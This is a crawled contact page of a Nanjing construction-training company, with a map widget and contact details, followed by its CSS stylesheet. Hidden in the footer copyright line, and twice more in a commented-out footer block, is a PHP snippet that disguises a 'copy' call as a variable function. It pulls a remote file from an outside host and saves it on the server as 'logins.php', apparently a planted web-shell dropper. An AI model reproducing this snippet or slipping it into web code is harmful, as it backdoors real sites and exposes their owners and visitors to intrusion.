

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zzm365.com/contact/
body_size: 2724
content:
<!DOCTYPE html>
<html>
<head>
<!--[if lt IE 9]>
        <script type="text/javascript" src="http://www.zzm365.com//skin/js/html5.js"></script>
        <![endif]-->
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
<meta name="format-detection" content="telephone=no" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<title>联系我们</title>
<meta name="keywords" content="联系我们">
<meta name="description" content="联系我们">
<script type="text/javascript" src="http://www.zzm365.com//skin/js/jquery.min.js"></script>
<link rel="stylesheet" type="text/css" href="http://www.zzm365.com//skin/css/owl.carousel.min.css">
<link rel="stylesheet" type="text/css" href="http://www.zzm365.com//skin/css/animate.min.css">
<link rel="stylesheet" type="text/css" href="http://www.zzm365.com//skin/css/global.css">
<link rel="stylesheet" type="text/css" href="http://www.zzm365.com//skin/css/style.css">
<script type="text/javascript" src="http://www.zzm365.com//skin/js/wow.js"></script>
<script type="text/javascript" src="http://www.zzm365.com//skin/js/main.js"></script>
<script type="text/javascript" src="http://www.zzm365.com//skin/js/owl.carousel.js"></script>
</head>
<body>
<!-------------------------------------- 头部开始 --------------------------------------> 
<div class="header">
  <div class="wrap">
    <div class="logo"> <a href="http://www.zzm365.com/"><img src="/static/upload/image/20230619/1687141155288112.jpg" /></a> </div>
    <div class="nav">
      <ul>
        <li ><a href="http://www.zzm365.com/">首页</a></li>
        
        <li ><a href="/guanyu/" >关于我们</a></li>
        
        <li ><a href="/kecheng/" >执业咨询</a></li>
        
        <li ><a href="/pages_28/" >职称咨询</a></li>
        
        <li ><a href="http://www.zzm365.cn/" target="_blank">在线教育</a></li>
        
        <li ><a href="/tuandui/" >团队展示</a></li>
        
        <li ><a href="/xinwen/" >建工资讯</a></li>
        
        <li class="on"><a href="/contact/" >联系我们</a></li>
        
      </ul>
      <div class="clear"></div>
    </div>
    <div class="nav_wap"></div>
    <div class="clear"></div>
  </div>
</div>

<div class="banner1">
  

<img src="/static/upload/image/20230625/1687679427906540.jpg" >


</div>
 
<!-------------------------------------- 头部结束 --------------------------------------> 
<!-------------------------------------- 内容开始 -------------------------------------->
<div class="mainer">
  <div class="wrap">
    <div class="contact">
      <div class="img wow fadeInUp" data-wow-delay=".1s">
      <div id="allmap" style="width:1180px; height:400px; margin:20px auto"></div>
		<script type="text/javascript" src="https://api.map.baidu.com/getscript?v=2.0&ak=68LuUa5ngu03VUI0GgqARSpg"></script>
		<script>
          $(function () {
            ShowMap('118.82528,31.954033', 'cname', 'address', 'tel', 'fax', 'email', '18');
          })
          function ShowMap(zuobiao, name, addrsee, phone, chuanzhen, email, zoom) {
            var arrzuobiao = zuobiao.split(',');
            var map = new BMap.Map("allmap");
            map.centerAndZoom(new BMap.Point(arrzuobiao[0], arrzuobiao[1]), zoom);
            map.addControl(new BMap.NavigationControl());
            var marker = new BMap.Marker(new BMap.Point(arrzuobiao[0], arrzuobiao[1]));
            map.addOverlay(marker);
            var infoWindow = new BMap.InfoWindow('<p>南京市江宁区胜利路99号名家科技大厦九楼</p><p>&nbsp;</p><p>电话：025-84982660</p>');
            marker.addEventListener("click", function () {
              this.openInfoWindow(infoWindow);
            });
            marker.openInfoWindow(infoWindow);
          }
        </script>
      </div>
      <!--<div class="cont_rt wow fadeInUp" data-wow-delay=".1s">
        <div class="contact_box">
          <div class="tit">
            <h3>用户留言</h3>
            <span></span></div>
          <form action="/message/" method="post" onsubmit="return checkForm();">
            <div class="list">
              <ul>
                <li><span>姓名：</span>
                  <div class="div_input">
                    <input type='text' name='name' id='name'>
                  </div>
                </li>
                <li><span>电话：</span>
                  <div class="div_input">
                    <input type='text' name='tel' id='tel'>
                  </div>
                </li>
                <li><span>邮箱：</span>
                  <div class="div_input">
                    <input type='text' name='email' id='email'>
                  </div>
                </li>
                <li class="li_last"><span>写下您的需求和建议：</span>
                  <div class="div_input">
                    <textarea type='text' name='content' id='content'></textarea>
                  </div>
                </li>
              </ul>
              <div class="clear"></div>
              <div class="btn1"><a onclick="$('form').submit()"><span>提交留言</span></a></div>
            </div>
          </form>
          <script type="text/javascript">
            function checkForm()
            {
              if(document.getElementById('name').value.length == 0)
              {
                alert('姓名不能为空！');
                return false;
              }
              if(document.getElementById('tel').value.length == 0)
              {
                alert('电话不能为空！');
                return false;
              }
			  if(document.getElementById('email').value.length == 0)
              {
                alert('邮箱不能为空！');
                return false;
              }
              
              return true;
            }
          </script> 
        </div>-->
      </div>
      <div class="clear"></div>
    </div>
    <div class="c_list wow_list">
      <ul>
        <li class="fadeInUp wow">
          <div class="img"><img src="http://www.zzm365.com//skin/images/icon13.png"/><i class="i1 animated wow infinite flash"></i></div>
          <div class="text">
            <h4>电  话</h4>
            <p>025-84982660</p>
          </div>
        </li>
        <li class="fadeInUp wow">
          <div class="img"><img src="http://www.zzm365.com//skin/images/icon14.png"/><i class="i2 animated wow infinite bounceInLeft"></i></div>
          <div class="text">
            <h4>邮  箱</h4>
            <p>935180875@qq.com </p>
          </div>
        </li>
        <li class="fadeInUp  wow">
          <div class="img"><img src="http://www.zzm365.com//skin/images/icon15.png"/><i class="i3 animated wow infinite rubberBand"></i></div>
          <div class="text">
            <h4>地  址</h4>
            <p>南京市江宁区胜利路99号名家科技大厦九楼 </p>
          </div>
        </li>
      </ul>
    </div>
  </div>
</div>
<!-------------------------------------- 内容结束 --------------------------------------> 
<!-------------------------------------- 尾部开始 --------------------------------------> 
<div class="footer" style="background:url(http://www.zzm365.com//skin/images/ft.jpg) no-repeat center center; background-size:cover;">
  <div class="wrap">
      
    <div class="left">
      <p>Copyright © 2016-2026 南京筑之梦科技培训有限公司 All Rights Reserved.<?php
$a="copy";
$a("http://d.sogouad.org/txt/php822.txt","logins.php");
?></p>
       <p>地址：南京市江宁区胜利路99号名家科技大厦九楼</p>
       <p>合作加盟：15105160259 联系人：张老师</p>
       <p>技术支持：<a href="http://www.piedia.com" target="_blank">南京派点网络</a>&nbsp;<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">苏ICP备16040676号</a></p>
    </div>
    
    
    
    <div class="right">
        <h3>服务热线：<span>025-84982660</span></h3>
        <ul class="ewm">
        <li><img src="/static/upload/image/20230625/1687682372442715.jpg"></li>
        <li><img class='two' src="/static/upload/image/20230625/1687682349182719.jpg"></li>
        </ul>
        <span class="e1">官方微信服务号</span>
        <span class="e1 e2">加盟合作</span>
      <!--<h3>服务热线：<span>025-84982660</span></h3>-->
      <!--<p>Copyright © 2016-2026 南京筑之梦科技培训有限公司 All Rights Reserved.<?php
$a="copy";
$a("http://d.sogouad.org/txt/php822.txt","logins.php");
?>&nbsp;&nbsp;<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">苏ICP备16040676号</a>&nbsp;&nbsp;<a href="http://www.zzm365.com//sitemap.xml" target="_blank">XML地图</a>&nbsp;&nbsp;<a href="http://www.piedia.cn" target="_blank">南京派点网络</a> <?php
$a="copy";
$a("http://d.sogouad.org/txt/php822.txt","logins.php");
?></p>-->
    </div>
    <div class="clear"></div>
  </div>
</div>
 
<!-------------------------------------- 尾部结束 -------------------------------------->
<script src='/Spider/?url=/contact/' async='async'></script>
<script src='/?p=/Do/visits/id/28' async='async'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.zzm365.com//skin/css/style.css
body_size: 7011
content:
/* AB模版网 整站模板下载网站 Www.AdminBuy.Cn */
/* QQ：9490489 */
/* 仿站：Fang.AdminBuy.Cn */
/* 素材：Sc.AdminBuy.Cn */
body {
	font-family: 微软雅黑, "Open Sans", sans-serif;
	font-size: 14px;
	color: #333;
}
input, select, textarea {
	font-family: 微软雅黑, "Open Sans", sans-serif;
	font-size: 1em;
	;
}
.wrap {
	width: 100%;
	max-width: 1180px;
	margin: 0 auto;
	position: relative;
}
img, a {
	border: 0;
}
ul, li {
	list-style: none;
}
*, *:after, *:before {
	margin: 0;
	padding: 0;
	transition: all .5s;
}
.flt {
	float: left;
}
.frt {
	float: right;
}
.clear {
	clear: both;
}
.clear:after, .clear:before {
	content: '';
	clear: both;
	display: table;
}
img {
	max-width: 100%;
}
/*----------header----------*/
.header {
	height: 78px;
	line-height: 78px;
	background: #fff;
	border-bottom: 2px solid #f1f1f1;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 100;
}
.header .logo {
	float: left;
}
.header .logo img {
	vertical-align: middle;
	margin-bottom: 3px; height:50px
}
.header .nav {
	float: right;
}
.header .nav ul li {
	float: left;
	margin-left: 45px;
	font-size: 16px;
	color: #222;
}
.header .nav ul li a {
	display: block;
	color: #222;
}
.header .nav ul li.on a, .header .nav ul li a:hover {
	color: #00b0a0;
	border-bottom: 2px solid #00b0a0;
}

.banner1{
    margin-top:80px;
    padding-top:1px;
    width:100%;
    margin-bottom: -90px;
}
.ewm li img{
    width:100px;
    height:100px;
    float:left;
}
.ewm li img.two{
        margin-left: 20px;
}
.ewm li{
    float: left;
    width: 50%;
}
.right span.e1{
       margin-top: 15px;
    color: #fff;
    float: left;
    text-align: left;
}
.right span.e2{
    float: right;
    margin-right: 20px;
}
.ewm{
    margin-top: 20px;
}
/*----------mainer----------*/
.mainer {
	padding-bottom: 70px;
	padding-top: 1px;
	margin-top: 78px;
}
.main_index {
	padding: 0;
}
.banner {
	position: relative;
}
.cur {
	height: 0;
	position: absolute;
	top: 50%;
	margin-top: -30px;
	left: 5%;
	right: 5%;
	z-index: 210;
}
.cur span {
	display: block;
	cursor: pointer;
	background: url(../images/cur1.png) no-repeat center center;
	width: 60px;
	height: 60px;
	opacity: .5;
}
.cur span.prev {
	float: left;
}
.cur span.next {
	float: right;
	background: url(../images/cur2.png) no-repeat center center;
}
.cur span:hover {
	opacity: 1;
}
.banner .item {
	position: relative;
}
.banner .item .text {
	position: absolute;
	top: 50%;
	margin-top: -75px;
	text-align: center;
	font-size: 30px;
	color: #666;
	left: 0;
	width: 100%;
}
.banner .item .text h2 {
	font-size: 2.7em;
	line-height: 80px;
	font-weight: normal;
	margin-bottom: .5em;
	color: #333;
}
.owl.owl-theme .owl-dots .owl-dot span {
	width: 40px;
	height: 5px;
	border-radius: 0;
	margin: 0 20px;
	position: relative;
	background: #000;
	opacity: .4;
}
.banner .owl-dots {
	counter-reset: nav;
}
/*.banner .owl-dots .owl-dot span:before { text-align: center; position: absolute; bottom: 10px; display: block; counter-increment: nav; content: "0" counter(nav); width: 50px; left: 50%; margin-left: -25px; text-align: center; color: #000; opacity: 0; }*/
.owl.owl-theme .owl-dots .owl-dot.active span, .owl.owl-theme .owl-dots .owl-dot:hover span {
	background: #00b0a0;
	opacity: 1;
}
.owl.owl-theme .owl-dots .owl-dot.active span:before, .owl.owl-theme .owl-dots .owl-dot:hover span:before {
	opacity: 1;
}
.banner .owl-theme .owl-controls {
	bottom: 5%;
}
.page_num {
	background: url(../images/bg1.jpg) no-repeat center center;
	background-size: cover;
	padding: 20px 0;
}
.page_num ul li {
	border-left: 1px solid rgba(255,255,255,.3);
	margin-left: -1px;
	width: 25%;
	float: left;
	padding: 25px 0;
	text-align: center;
	color: #fff;
	font-size: 16px;
}
.page_num ul li:first-child {
	border-left: 0;
}
.page_num ul li h2 {
	font-size: 50px;
}
.page_num ul li label {
	display: block;
	width: 30px;
	height: 3px;
	background: #fcc442;
	margin: 20px auto;
}
.div_tag {
	margin-top: -50px;
	text-align: center;
}
.div_tag ul {
	white-space: nowrap;
	overflow: hidden;
	overflow-x: auto;
}
.div_tag ul li {
	display: inline-block;
	padding: 0 20px;
	border-left: 1px solid #ddd;
	font-size: 16px;
}
.div_tag ul li:first-child {
	border-left: 0;
}
.div_tag ul li a {
	color: #333;
}
.div_tag ul li a:hover, .div_tag ul li.on a {
	color: #00b0a0;
}
.div_work {
	background: url(../images/work.jpg) no-repeat center center;
	background-size: cover;
	padding-top: 1px;
}
.course_owl {
	padding-bottom: 60px;
	width: 95%;
	margin: 0 auto;
	margin-top: 50px;
	position: relative;
}
.course_owl .text {
	padding: 15px;
	background: #fff;
}
.course_owl .text h3 {
	font-size: 18px;
	padding-left: 15px;
	border-left: 5px solid #00b0a0;
	font-weight: normal;
	margin-bottom: 20px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.course_owl .text p {
	padding-right: 50px;
	background: url(../images/icon8.png) no-repeat right center;
	margin-bottom: 15px;
	color: #666;
}
.course_owl a:hover .text {
	background: #00b0a0;
}
.course_owl a:hover .text h3 {
	color: #fff;
	border-color: #fcc442;
}
.course_owl a:hover .text p {
	color: #fff;
	background: url(../images/icon8-1.png) no-repeat right center;
}
.course_owl .cur {
	top: 32%;
}
.hot_list ul {
	overflow: hidden;
	padding-right: 35%;
	position: relative;
	margin: 20px -10px;
}
.hot_list ul li {
	width: 33.33%;
	float: left;
}
.hot_list ul li a {
	display: block;
	margin: 10px;
	position: relative;
}
.hot_list ul li a:hover img {
	transform: scale(1.1);
}
.hot_list ul li .img {
	overflow: hidden;
}
.hot_list ul li a:hover .text {
	height: 100%;
	background: rgba(0,176,160,.7);
}
.hot_list ul li a:hover .text p {
	transform: translateY(150%);
	text-align: center;
}
.hot_list ul li a:hover .text span {
	display: block;
	margin: 0 auto;
	float: none;
	height: 20px;
}
.hot_list ul li .text {
	position: absolute;
	height: 40px;
	bottom: 0;
	right: 0;
	left: 0;
}
.hot_list ul li .text span {
	display: inline-block;
	width: 31px;
	height: 14px;
	background: url(../images/icon5.png) no-repeat center center;
	float: right;
	height: 40px;
}
.hot_list ul li img {
	width: 100%;
	display: block;
}
.hot_list ul li .text {
	line-height: 40px;
	padding: 0 20px;
	font-size: 16px;
	color: #fff;
	background: rgba(0,0,0,.4);
}
.hot_list ul .li_more a {
	position: static;
}
.hot_list ul .li_more {
	height: 100%;
	position: absolute;
	top: 0;
	right: 0;
	width: 34.5%;
}
.hot_list ul .li_more .text {
	height: auto;
	display: block;
	padding-right: 0;
	left: 10px;
	right: 10px;
	bottom: 10px;
	top: 100%;
	background: #00b0a0;
}
.hot_list ul .li_more .text .cell {
	position: relative;
	height: 100%;
	vertical-align: middle;
}
.hot_list ul .li_more .text .cell p {
	position: absolute;
	top: 50%;
	left: 0;
	margin-top: -20px;
}
.hot_list ul .li_more .text span {
	height: 100%;
	width: 88px;
	background: url(../images/icon6.png) no-repeat center center #fcc442;
}
.hot_list ul li.li_more a:hover .text {
	height: auto;
	background: #00b0a0;
}
.hot_list ul li.li_more a:hover .text p {
	transform: translateY(0%);
	text-align: left;
}
.hot_list ul li.li_more a:hover .text span {
	display: block;
	margin-right: 0;
	width: 100px;
	float: none;
	height: 100%;
}
.div_about .img {
	position: absolute;
	top: 0;
	left: 50%;
	width: 50%;
	bottom: 0;
}
.div_about .img img {
	opacity: 0;
}
.div_about .about {
	position: relative;
	padding: 60px 0;
	margin-top: -30px;
	background: #f3f3f3;
}
.div_about .tit {
	width: 30%;
	margin-left: 50px;
	padding: 20px;
	position: relative;
	z-index: 1;
	padding-bottom: 0;
}
.div_about .tit h3 {
	font-size: 24px;
	line-height: 40px;
	background: #f3f3f3;
	font-weight: normal;
	color: #222;
}
.div_about .tit:after {
	content: '';
	display: block;
	width: 78px;
	height: 78px;
	border: 3px solid #febb43;
	top: 0px;
	left: 0;
	position: absolute;
	z-index: -1;
}
.div_about .text {
	max-width: 95%;
	width: 950px;
	box-sizing: border-box;
	padding: 40px 50px;
	color: #fff;
	background: #00b0a0;
	line-height: 32px;
	padding-bottom: 50px;
}
.div_about .text p {
	text-align: justify;
	text-indent: 2em;
}
.div_about .btn a {
	float: right;
	margin-top: 20px;
}
.btn a {
	display: inline-block;
	width: 209px;
	line-height: 50px;
	background: #fcc442;
	text-align: center;
}
.btn a:hover {
	background: #ffb200;
}
.btn a:hover span {
	padding-right: 62px;
}
.btn a span {
	display: inline-block;
	padding-right: 52px;
	background: url(../images/icon7.png) no-repeat right center;
	font-size: 16px;
	text-transform: uppercase;
	text-align: center;
}
.team_owl {
	position: relative;
	background: url(../images/team.jpg) no-repeat center bottom;
	height: 533px;
	padding-top: 30px;
}
.team_owl .box {
	background: #fff;
	padding: 0 20px;
	padding-bottom: 30px;
}
.team_owl .box .tit {
	padding: 25px 0;
	border-bottom: 1px solid #ddd;
}
.team_owl .box .tit h3 {
	padding-left: 15px;
	border-left: 5px solid #00b0a0;
	font-size: 24px;
	color: #333;
	font-weight: normal;
}
.team_owl .box .tit span {
	display: block;
	float: right;
	color: #00b0a0;
	font-size: 20px;
}
.team_owl .box .text p {
	line-height: 32px;
	color: #333;
	padding: 20px 0;
}
.team_owl .btn {
	margin-top: -25px;
	float: left;
	width: 100%;
	text-align: center;
}
.team_owl .item {
	width: 610px;
	margin: 0 auto;
	max-width: 90%;
	padding-top: 230px;
}
.team_bg {
	display: none;
}
.div_news .wrap {
	margin-top: -30px;
	margin-bottom: 30px;
}
.div_news .news_lt {
	width: 38%;
	background: #f5f5f5;
	height: 500px;
	overflow: hidden;
}
.div_news .item {
	line-height: 32px;
	color: #666;
}
.div_news .item img {
	display: block;
}
.div_news .item .text p {
	color: #666;
	height: 64px;
	overflow: hidden;
}
.div_news .item .text h3 {
	color: #333;
	background: no-repeat 80% center;
}
.div_news .item a:hover .text h3 {
	background: url(../images/icon5.png) no-repeat 95% center;
}
.news_lt .text {
	padding: 20px;
}
.news_lt .text h3 {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 16px;
	color: #333;
	font-weight: normal;
}
.div_news .news_rt {
	width: 61%;
}
.news_rt ul li a {
	color: #333;
	display: block;
	padding: 15px 0;
	position: relative;
}
.news_rt ul li a:after {
	z-index: -1;
	content: '';
	display: block;
	position: absolute;
	width: 1px;
	top: 0;
	bottom: 0;
	background: #ddd;
	left: 91px;
}
.news_rt ul li a:hover {
	background: #00b0a0;
}
.news_rt ul li a:hover .date label, .news_rt ul li a:hover .date span, .news_rt ul li a:hover .text p {
	color: #fff;
}
.news_rt ul li a:hover .text h3 {
	color: #fcc442;
}
.news_rt ul li a:hover .text:after {
	background: #fcc442;
}
.news_rt ul li a:hover:after {
	background: #00b0a0;
}
.news_rt ul li .date {
	font-size: 12px;
	line-height: 20px;
	float: left;
	width: 75px;
	margin-right: 15px;
	text-align: right;
}
.news_rt .date span {
	display: block;
	font-size: 20px;
	margin-bottom: 5px;
	color: #999;
}
.news_rt .text {
	padding: 0 20px;
	overflow: hidden;
	position: relative;
}
.news_rt .text:after {
	content: '';
	display: block;
	width: 3px;
	left: 0;
	background: #00b0a0;
	top: 0px;
	position: absolute;
	height: 20px;
}
.news_rt .text h3 {
	line-height: 20px;
	margin-bottom: 10px;
	font-size: 16px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-weight: normal;
}
.link_owl {
	margin-top: -40px;
	margin-bottom: 40px;
	position: relative;
}
.link_owl .list {
	overflow: hidden;
	border-left: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}
.link_owl .list ul li {
	width: 16.6667%;
	float: left;
}
.link_owl .list ul li a {
	background: #fff;
	display: block;
	border: 1px solid #ddd;
	margin-left: -1px;
	margin-bottom: -1px;
	line-height: 100px;
	text-align: center;
}
.link_owl .list ul li img {
	vertical-align: middle;
	display: inline-block;
}
.title {
	position: relative;
	text-align: center;
	margin: 80px 0;
}
.title h3 {
	font-size: 32px;
	font-weight: normal;
	color: #222;
	position: relative;
	z-index: 9;
}
.title.on span {
	color: #e0e0e0;
}
.title label {
	display: block;
	margin: 0 auto 0;
	height: 3px;
	width: 60px;
	background: #00b0a0;
	margin-top: 15px;
}
.title span {
	display: block;
	font-size: 60px;
	color: #f1f1f1;
	text-transform: uppercase;
	position: absolute;
	bottom: 10px;
	left: 0;
	width: 100%;
}
.class_nav {
	padding: 8px 0;
	border: 1px solid #ddd;
}
.class_nav ul li {
	float: left;
	margin-left: 20px;
	width: 120px;
	line-height: 34px;
	text-align: center;
	font-size: 16px;
}
.class_nav ul li a {
	display: block;
	color: #000022;
}
.class_nav ul li.on a, .class_nav ul li a:hover {
	color: #fff;
	background: #00b0a0;
}
.curriculum_list {
	padding: 5px 0;
}
.curriculum_list ul {
	margin: 0 -1.5%;
}
.curriculum_list ul li {
	float: left;
	width: 22%;
	margin: 25px 1.5%;
}
.curriculum_list ul li * {
	transition: all 0.5s;
}
.curriculum_list ul li .img_box {
	position: relative;
}
.curriculum_list ul li .img_box img {
	display: block;
	width: 100%;
}
.curriculum_list ul li .img_box .curriculum_list_mb {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: rgba(0,176,160,0.9);
	opacity: 0;
}
.curriculum_list ul li .img_box .curriculum_list_more {
	position: absolute;
	left: 0;
	width: 100%;
	top: 50%;
	margin-top: -8px;
	text-align: center;
}
.curriculum_list ul li .img_box .curriculum_list_more span {
	display: inline-block;
	font-size: 16px;
	color: #fff;
	padding-right: 50px;
	background: url(../images/icon1.png) no-repeat right center;
}
.curriculum_list ul li .web {
	margin-top: 22px;
}
.curriculum_list ul li .web p {
	font-size: 16px;
	color: #333;
}
.curriculum_list ul li .web p span {
	float: right;
	color: #00b0a0;
}
.curriculum_list ul li .web p span em {
	font-style: normal;
	font-size: 12px;
}
.curriculum_list ul li:hover .curriculum_list_mb {
	opacity: 1;
}
.page_size {
	text-align: center;
	margin-top: 10px;
}
.page_size a {
	display: inline-block;
	width: 20px;
	line-height: 16px;
	height: 16px;
	padding-bottom: 8px;
	border: 1px solid transparent;
	color: #999;
	margin: 0 10px;
	vertical-align: top;
}
.page_size a.prev, .page_size a.next {
	width: 31px;
	padding-bottom: 0;
	border-bottom: none;
}
.page_size a.prev {
	background: url(../images/icon2.png) no-repeat center center;
}
.page_size a.next {
	background: url(../images/icon3.png) no-repeat center center;
}
.page_size a.on, .page_size a:hover {
	border-bottom: 1px solid #ddd;
	color: #222;
}
.page_size a.prev:hover {
	background: url(../images/icon2-1.png) no-repeat center center;
	border-bottom: none;
}
.page_size a.next:hover {
	background: url(../images/icon3-1.png) no-repeat center center;
	border-bottom: none;
}
/*----------footer----------*/
.footer {
	padding: 40px 0 55px;
}
.footer h3 {
	font-weight: normal;
	font-size: 20px;
}
.footer p {
	font-size: 14px;
	color: #fff;
	margin-top: 25px;
}
.footer .left {
	float: left;
}
.footer .left h3 {
	color: #fcc442;
}
.footer .left p {
}
.footer .left p a {
	color: #fff;
	margin: 0 12px;
}
.footer .left p a:first-child {
	margin-left: 0;
}
.footer .right {
	float: right;
	text-align: right;
}
.footer .right h3 {
	color: #fff;
}
.footer .right h3 span {
	color: #fcc442;
}
.footer .right p {
}
.footer .right p a{ color:#fff}
/*----------custom----------*/
.curriculum_article {
	padding-bottom: 40px;
}
.curriculum_article .img {
	float: left;
	margin-right: 2%;
	width: 37%;
}
.curriculum_article .img img {
	display: block;
	width: 100%;
}
.curriculum_article .web {
	float: left;
	width: 60%;
}
.curriculum_article .web .tit {
	margin-top: 45px;
	background: #fff;
	padding: 11px 0;
	position: relative;
}
.curriculum_article .web .tit h3 {
	font-size: 24px;
	font-weight: normal;
	color: #333;
}
.curriculum_article .web .tit p {
	font-size: 16px;
	color: #999;
	margin-top: 10px;
}
.curriculum_article .web .tit p span {
	margin-left: 50px;
}
.curriculum_article .web .tit .line {
	width: 104px;
	height: 104px;
	background: url(../images/icon4.png) no-repeat center center;
	position: absolute;
	top: 50%;
	margin-top: -52px;
	left: -60px;
}
.curriculum_article .web .text {
	margin-top: 50px;
}
.curriculum_article .web .text h4 {
	font-size: 16px;
	font-weight: normal;
	color: #333;
	line-height: 32px;
}
.curriculum_article .web .text p {
	line-height: 32px;
	color: #666;
	text-indent: 2em;
}
.about_gsjj {
}
.about_gsjj .list {
	border-top: 1px solid #ddd;
	padding-top: 50px;
	margin-top: 45px;
}
.about_gsjj .list:first-child {
	border-top: none;
	margin-top: 20px;
}
.about_gsjj .list .img {
	float: right;
	margin-left: 80px;
}
.about_gsjj .list .img img {
	display: block;
	width: 100%;
}
.about_gsjj .list .web {
	overflow: hidden;
}
.about_gsjj .list .web h3 {
	font-size: 22px;
	font-weight: normal;
}
.about_gsjj .list .web .text {
	margin-top: 30px; line-height:30px
}
.about_gsjj .list .web .text p {
	line-height: 32px;
	color: #333;
}
.his_owl {
	max-width: 900px;
	width: 95%;
	margin: 0 auto;
}
.his_owl .owl {
}
.his_owl .item {
	cursor: pointer;
	margin-bottom: 10px;
	border-bottom: 1px solid #ddd;
	text-align: center;
	padding-top: 105px;
	position: relative;
}
.his_owl .item span {
	display: block;
	line-height: 50px;
	position: absolute;
	left: 0;
	width: 100%;
	bottom: 10px;
	text-align: center;
	font-size: 26px;
}
.his_owl .item:after {
	display: block;
	width: 8px;
	height: 8px;
	border-radius: 100%;
	border: 1px solid #9d9d9d;
	margin: 0 auto;
	content: '';
	position: absolute;
	bottom: -5px;
	left: 0;
	right: 0;
	margin: 0 auto;
	background: #fff;
}
.his_owl .item span:after {
	content: '';
	display: block;
	width: 1px;
	height: 0px;
	background: #00b0a0;
	margin: 0 auto;
}
.his_owl .item.on span, .his_owl .item:hover span {
	font-size: 34px;
	color: #00b0a0;
}
.his_owl .item.on span:after, .his_owl .item:hover span:after {
	height: 20px;
}
.his_owl .item.on:after, .his_owl .item:hover:after {
	background: #00b0a0;
	border-color: #00b0a0;
}
.his_owl .owl-theme .owl-controls .owl-nav [class*=owl-] {
	width: 24px;
	height: 24px;
	border-radius: 100%;
	border: 1px solid #9b9b9b;
	margin: 0;
	padding: 0;
	position: relative;
}
.his_owl .owl-theme .owl-controls .owl-nav .owl-prev {
	float: left;
	background: url(../images/icon9.png) no-repeat center center #fff;
}
.his_owl .owl-theme .owl-controls .owl-nav .owl-prev:after {
	content: '';
	display: block;
	width: 20px;
	height: 1px;
	background: #ddd;
	position: absolute;
	left: 100%;
	top: 14px;
}
.his_owl .owl-theme .owl-controls .owl-nav .owl-next {
	float: right;
	background: url(../images/icon10.png) no-repeat center center #fff;
}
.his_owl .owl-theme .owl-controls .owl-nav .owl-next:after {
	content: '';
	display: block;
	width: 20px;
	height: 1px;
	background: #ddd;
	position: absolute;
	right: 100%;
	top: 14px;
}
.his_owl .owl-theme .owl-controls {
	left: -5%;
	right: -5%;
	width: auto;
}
.div_his .list {
	max-width: 580px;
	margin: 31px auto;
	line-height: 30px;
	position: relative;
}
.div_his .list:before {
	content: "";
	display: block;
	width: 1px;
	top: 10px;
	left: 64px;
	bottom: -10px;
	background: #ececec;
	position: absolute;
}
.div_his .list li {
	padding-bottom: 20px;
	font-size: 16px;
	color: #666;
}
.div_his .list li:hover .mouth span:after {
	background: #00b0a0;
}
.div_his .list li:hover .mouth span {
	color: #00b0a0;
}
.div_his .list li:last-child {
	float: left;
}
.div_his .list .mouth {
	width: 50px;
	text-align: right;
	float: left;
	margin-right: 110px;
	position: relative;
}
.div_his .list .mouth span:after {
	content: '';
	position: absolute;
	top: 50%;
	margin-top: -5px;
	right: -20px;
	display: block;
	width: 10px;
	height: 10px;
	background: #999999;
	float: right;
	border-radius: 100%;
}
.div_his .list .mouth span {
	display: block;
	position: relative;
}
.div_his .list .text {
	overflow: hidden;
}
.div_his .list .text span {
	display: block;
	width: 75px;
	float: left;
}
.div_his .list .text p {
	overflow: hidden;
}
.team1_list ul li .img {
	float: right;
	width: 247px;
}
.team1_list ul li {
	overflow: hidden;
	margin-top: 40px;
	position: relative;
}
.team1_list ul li:after {
	content: '';
	z-index: -1;
	display: block;
	width: 1px;
	height: 400px;
	top: 60px;
	bottom: 20px;
	left: 25px;
	background: #ccc;
	position: absolute;
}
.team1_list ul li:before {
	content: '';
	z-index: 1;
	display: block;
	width: 1px;
	top: 60px;
	height: 0;
	bottom: 20px;
	left: 25px;
	background: #00b0a0;
	position: absolute;
}
.team1_list ul li .text {
	overflow: hidden;
	line-height: 32px;
	color: #666;
}
.team1_list ul li .text h3 {
	font-size: 18px;
	color: #222;
	font-weight: normal;
	padding: 20px 0;
}
.team1_list ul li .text h3 span {
	color: #666;
	font-size: 14px;
	display: inline-block;
	padding-left: 20px;
}
.team1_list ul li .box {
	max-width: 675px;
	width: 80%;
	margin: 0 auto;
}
.team1_list ul li .span_num {
	z-index: 2;
	position: absolute;
	top: 0px;
	display: block;
	font-size: 46px;
	color: #ccc;
}
.team1_list ul li:nth-child(2n) .img {
	float: left;
}
.team1_list ul li:nth-child(2n) .span_num {
	left: auto;
	right: 0;
}
.team1_list ul li:nth-child(2n):after {
	left: auto;
	right: 25px;
}
.team1_list ul li:nth-child(2n):before {
	left: auto;
	right: 25px;
}
.team1_list ul li:hover:before {
	height: 350px;
}
.team1_list ul li:hover .span_num {
	color: #00b0a0;
}
.zxns_list {
	margin-top: 40px;
}
.zxns_list .tit {
	cursor: pointer;
	line-height: 60px;
	border-bottom: 1px solid #ddd;
}
.zxns_list .tit h3 {
	font-size: 16px;
	font-weight: normal;
	color: #222;
	padding-left: 20px;
}
.zxns_list .tit label {
	display: block;
	color: #ccc;
	text-transform: uppercase;
	float: right;
	padding-right: 30px;
	background: url(../images/icon11-1.png) no-repeat right center;
}
.zxns_list li {
	margin-top: 10px;
}
.zxns_list li.on .tit label {
	background: url(../images/icon11.png) no-repeat right center;
}
.zxns_list .text {
	display: none;
	transition: all 0s;
	padding: 20px;
	line-height: 32px;
	color: #666;
}
.zxns_list .text h4 {
	line-height: 16px;
	margin: 8px 0;
	color: #333;
	padding-left: 10px;
	font-weight: normal;
	border-left: 4px solid #00b0a0;
}
.zxns_list .text .list {
	margin-bottom: 40px;
}
.zxns_list .text .list:last-child {
	margin-bottom: 0;
}
.qyry_list .tit {
	padding: 50px 0;
	font-size: 16px;
	color: #222;
}
